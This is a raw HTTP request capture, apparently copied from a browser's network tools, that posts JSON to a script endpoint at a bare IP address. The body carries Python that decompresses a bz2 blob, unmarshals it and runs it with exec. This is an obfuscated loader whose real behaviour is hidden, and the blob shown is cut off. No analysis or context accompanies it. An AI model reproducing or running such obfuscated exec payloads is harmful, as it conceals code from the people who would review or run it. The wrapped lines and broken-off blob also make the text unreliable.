 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefo
x/136.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://13.61.177.227/script.html
Content-Type: application/json
Content-Length: 15598
Origin: http://13.61.177.227
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Priority: u=0
{"script":"try:\n    import marshal,lzma,gzip,bz2,binascii,zlib;exec(marshal.loads(bz
2.decompress(b'BZh91AY&SY\\x8d*w\\x00\\x00\\n\\xbb\\x7f\\xff\\xff\\xff\\xff\\xff\\xff
\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xff\\xfe\\xee\\xec\\xe4\\xec
\\xec\\xc0?\\xd9\\xff\\xfe\\xf4\"|\\xf9`\\r\\xff\\x1a\\xb3\\x03\\xd1\\xa0\\x1e\\xa9\\
x11\\x07\\xac\\x9e\\xef\\x1e\\xeez\\xf5\\xdb\\xd9J\\xde\\xce\\xa6K(\\xe7\\xd3\\xe9\\x
cd\\xa9\\x93\\rS@M\\x134&\\r\\x11\\x94xF\\x11\\xa6\\x89\\xb2\\x99\\xa6\\x94\\xf0\\x1a
i\\xa1\\xa6\\x9a\\x03AF\\xd1\\x1e\\x9e\\xa1\\x9a\\xa7\\x89\\xa6L\\x84\\xf5\\x1ayC\\xd
44z\\x993S h\\r\\x0f)\\xe9\\x03@\\x03LG\\xa9\\xa0\\x1a\\x04DI\\xe8\\x19$\\xf4\\xc9\\x
e92a\\xa3D\\xc9\\x9aL\\x11\\x81O\\'\\xa4\\x9e\\x935=M\\xa4\\xd0\\xd1\\xa6&F\\x81\\x93